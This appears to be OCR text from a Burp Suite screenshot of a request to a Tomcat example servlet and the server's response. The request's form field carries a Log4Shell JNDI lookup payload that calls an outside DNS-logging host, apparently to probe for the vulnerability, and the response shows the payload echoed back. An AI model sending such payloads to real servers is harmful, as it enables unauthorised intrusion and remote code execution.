 Request
Pretty Raw Hex
\n
1 POST /examples/servlets/servlet/RequestParamExample HTTP/1.1
2 Host: :8080
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:/ 8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http: :8080/examples/servlets/servlet/RequestParamExample
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 firstname=1&lastname=${jndi:ldap://r69q40.dnslog.cn}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 707
5 Date: Thu, 01 Sep 2022 05:31:12 GMT
6 Connection: close
7
8 <!DOCTYPE html><html>
9 <head>
10 <meta charset="UTF-8" />
11 <title>
Request Parameters Example
</title>
12 </head>
13 <body bgcolor="white">
14 <a href="../reqparams.html">
15 <img src="../images/code.gif" height=24 width=24 align=right border=0 alt="
view code">
</a>
16 <a href="../index.html">
17 <img src="../images/return.gif" height=24 width=24 align=right border=0 alt="
return">
</a>
18 <h3>
Request Parameters Example
</h3>
19 Parameters in this request:<br>
20 First Name:
21 = 1<br>
22 Last Name:
23 = ${jndi:ldap://r69q40.dnslog.cn}
Search...
0 matches
INSPECTOR
Done
869 bytes | 10,443 millis